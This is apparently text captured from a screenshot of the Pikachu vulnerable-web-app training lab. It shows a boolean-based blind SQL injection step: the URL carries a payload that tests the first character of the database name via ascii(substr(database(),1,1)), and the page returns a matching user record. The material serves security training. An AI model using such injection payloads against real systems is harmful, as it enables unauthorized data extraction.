 不安全 | 192.168.95.142/pikachu/vul/sqli/sqli_blind_b.php?name=kobe%27+and+ascii%28substr%28database%28%29%2C1%2C1%29%29%3D112%23+&submit=查询
习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com